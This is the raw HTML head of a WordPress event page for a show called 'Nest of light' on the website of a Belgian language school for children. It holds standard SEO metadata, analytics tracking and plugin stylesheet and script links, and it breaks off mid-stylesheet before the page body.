

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tutti-frutti.be/en/events/show-nest-of-light/
body_size: 22817
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="alternate" hreflang="fr" href="https://tutti-frutti.be/events/spectacle-nest-of-light/" />
<link rel="alternate" hreflang="en" href="https://tutti-frutti.be/en/events/show-nest-of-light/" />
<link rel="alternate" hreflang="de" href="https://tutti-frutti.be/de/events/auffuehrung-nest-of-light/" />
<link rel="alternate" hreflang="x-default" href="https://tutti-frutti.be/events/spectacle-nest-of-light/" />

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Julien"/>
	<link rel="canonical" href="https://tutti-frutti.be/en/events/show-nest-of-light/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Tutti Frutti - Tutti Frutti, une école où les enfants apprennent les langues… autrement !" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Show – Nest of light - Tutti Frutti" />
		<meta property="og:url" content="https://tutti-frutti.be/en/events/show-nest-of-light/" />
		<meta property="article:published_time" content="2024-05-06T07:08:40+00:00" />
		<meta property="article:modified_time" content="2024-05-06T07:08:53+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Show – Nest of light - Tutti Frutti" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/tutti-frutti.be\/en\/events\/show-nest-of-light\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/tutti-frutti.be\/en\/#listItem","position":1,"name":"Home","item":"https:\/\/tutti-frutti.be\/en\/","nextItem":{"@type":"ListItem","@id":"https:\/\/tutti-frutti.be\/en\/events\/#listItem","name":"Events"}},{"@type":"ListItem","@id":"https:\/\/tutti-frutti.be\/en\/events\/#listItem","position":2,"name":"Events","item":"https:\/\/tutti-frutti.be\/en\/events\/","nextItem":{"@type":"ListItem","@id":"https:\/\/tutti-frutti.be\/en\/mec-category\/events-en\/#listItem","name":"Events"},"previousItem":{"@type":"ListItem","@id":"https:\/\/tutti-frutti.be\/en\/#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/tutti-frutti.be\/en\/mec-category\/events-en\/#listItem","position":3,"name":"Events","item":"https:\/\/tutti-frutti.be\/en\/mec-category\/events-en\/","nextItem":{"@type":"ListItem","@id":"https:\/\/tutti-frutti.be\/en\/events\/show-nest-of-light\/#listItem","name":"Show &#8211; Nest of light"},"previousItem":{"@type":"ListItem","@id":"https:\/\/tutti-frutti.be\/en\/events\/#listItem","name":"Events"}},{"@type":"ListItem","@id":"https:\/\/tutti-frutti.be\/en\/events\/show-nest-of-light\/#listItem","position":4,"name":"Show &#8211; Nest of light","previousItem":{"@type":"ListItem","@id":"https:\/\/tutti-frutti.be\/en\/mec-category\/events-en\/#listItem","name":"Events"}}]},{"@type":"Organization","@id":"https:\/\/tutti-frutti.be\/en\/#organization","name":"Tutti Frutti","description":"Tutti Frutti, une \u00e9cole o\u00f9 les enfants apprennent les langues\u2026 autrement !","url":"https:\/\/tutti-frutti.be\/en\/"},{"@type":"Person","@id":"https:\/\/tutti-frutti.be\/en\/author\/tuttifrutti_julien\/#author","url":"https:\/\/tutti-frutti.be\/en\/author\/tuttifrutti_julien\/","name":"Julien","image":{"@type":"ImageObject","@id":"https:\/\/tutti-frutti.be\/en\/events\/show-nest-of-light\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ebfa22119a3b9dd15011c7a8cfa582b877c7094799bfb1929267478b271326ab?s=96&d=mm&r=g","width":96,"height":96,"caption":"Julien"}},{"@type":"WebPage","@id":"https:\/\/tutti-frutti.be\/en\/events\/show-nest-of-light\/#webpage","url":"https:\/\/tutti-frutti.be\/en\/events\/show-nest-of-light\/","name":"Show \u2013 Nest of light - Tutti Frutti","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/tutti-frutti.be\/en\/#website"},"breadcrumb":{"@id":"https:\/\/tutti-frutti.be\/en\/events\/show-nest-of-light\/#breadcrumblist"},"author":{"@id":"https:\/\/tutti-frutti.be\/en\/author\/tuttifrutti_julien\/#author"},"creator":{"@id":"https:\/\/tutti-frutti.be\/en\/author\/tuttifrutti_julien\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/tutti-frutti.be\/wp-content\/uploads\/2024\/05\/Tutti-Frutti-Nest-of-Light-cover.jpg","@id":"https:\/\/tutti-frutti.be\/en\/events\/show-nest-of-light\/#mainImage","width":700,"height":450},"primaryImageOfPage":{"@id":"https:\/\/tutti-frutti.be\/en\/events\/show-nest-of-light\/#mainImage"},"datePublished":"2024-05-06T07:08:40+00:00","dateModified":"2024-05-06T07:08:53+00:00"},{"@type":"WebSite","@id":"https:\/\/tutti-frutti.be\/en\/#website","url":"https:\/\/tutti-frutti.be\/en\/","name":"Tutti Frutti","description":"Tutti Frutti, une \u00e9cole o\u00f9 les enfants apprennent les langues\u2026 autrement !","inLanguage":"en-US","publisher":{"@id":"https:\/\/tutti-frutti.be\/en\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Show – Nest of light - Tutti Frutti</title>
	<link rel="canonical" href="https://tutti-frutti.be/en/events/show-nest-of-light/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Show - Nest of light - Tutti Frutti" />
	<meta property="og:url" content="https://tutti-frutti.be/en/events/show-nest-of-light/" />
	<meta property="og:site_name" content="Tutti Frutti" />
	<meta property="article:modified_time" content="2024-05-06T07:08:53+00:00" />
	<meta property="og:image" content="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2024/05/Tutti-Frutti-Nest-of-Light-cover.jpg?media=1723457714" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tutti-frutti.be/en/events/show-nest-of-light/","url":"https://tutti-frutti.be/en/events/show-nest-of-light/","name":"Show - Nest of light - Tutti Frutti","isPartOf":{"@id":"https://tutti-frutti.be/#website"},"primaryImageOfPage":{"@id":"https://tutti-frutti.be/en/events/show-nest-of-light/#primaryimage"},"image":{"@id":"https://tutti-frutti.be/en/events/show-nest-of-light/#primaryimage"},"thumbnailUrl":"https://tutti-frutti.be/wp-content/uploads/2024/05/Tutti-Frutti-Nest-of-Light-cover.jpg","datePublished":"2024-05-06T07:08:40+00:00","dateModified":"2024-05-06T07:08:53+00:00","breadcrumb":{"@id":"https://tutti-frutti.be/en/events/show-nest-of-light/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://tutti-frutti.be/en/events/show-nest-of-light/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tutti-frutti.be/en/events/show-nest-of-light/#primaryimage","url":"https://tutti-frutti.be/wp-content/uploads/2024/05/Tutti-Frutti-Nest-of-Light-cover.jpg","contentUrl":"https://tutti-frutti.be/wp-content/uploads/2024/05/Tutti-Frutti-Nest-of-Light-cover.jpg","width":700,"height":450},{"@type":"BreadcrumbList","@id":"https://tutti-frutti.be/en/events/show-nest-of-light/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://tutti-frutti.be/en/tutti-frutti/"},{"@type":"ListItem","position":2,"name":"Événements","item":"https://tutti-frutti.be/events/"},{"@type":"ListItem","position":3,"name":"Show &#8211; Nest of light"}]},{"@type":"WebSite","@id":"https://tutti-frutti.be/#website","url":"https://tutti-frutti.be/","name":"Tutti Frutti","description":"Tutti Frutti, une école où les enfants apprennent les langues… autrement !","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tutti-frutti.be/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Tutti Frutti &raquo; Feed" href="https://tutti-frutti.be/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tutti Frutti &raquo; Comments Feed" href="https://tutti-frutti.be/en/comments/feed/" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Tutti Frutti &raquo; Show &#8211; Nest of light Comments Feed" href="https://tutti-frutti.be/en/events/show-nest-of-light/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tutti-frutti.be/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftutti-frutti.be%2Fen%2Fevents%2Fshow-nest-of-light%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tutti-frutti.be/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftutti-frutti.be%2Fen%2Fevents%2Fshow-nest-of-light%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-2NBK9L0ECC"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/tutti-frutti.be\/en\/events\/show-nest-of-light\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-2NBK9L0ECC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-2NBK9L0ECC', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='litespeed-cache-dummy-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.9&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=7.16.0.1769745492&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=7.16.0.1769745492&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=7.16.0.1769745492&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=7.16.0.1769745492&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.16.0.1769745492&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=7.16.0.1769745492&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=7.16.0.1769745492&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/css/mec-general-calendar.css?ver=7.16.0.1769745492&media=1723457714' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?media=1723457714?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-horizontal-list-0-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?media=1723457714?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='nsc_bar_nice-cookie-consent-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.css?ver=4.9.2&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/fusion-styles/b7a4ad8582c3aef943b86676a6767fc9.min.css?ver=3.14.2&media=1723457714' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?media=1723457714?ver=486900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tutti-frutti.be/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tutti-frutti.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=9.11.1&media=1723457714" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/tutti-frutti.be\/en\/","hash_tracking":"false","v4_id":"G-2NBK9L0ECC"};/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3&media=1723457714" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=en","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://tutti-frutti.be/en/store/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3&media=1723457714" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3&media=1723457714" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=en","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3&media=1723457714" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://tutti-frutti.be/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tutti-frutti.be/en/wp-json/wp/v2/mec-events/15733" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tutti-frutti.be/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://tutti-frutti.be/en/?p=15733' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,4,3;" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><script id='pixel-script-poptin' src='https://cdn.popt.in/pixel.js?id=4dad9d12b86cf' async='true'></script> <style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body 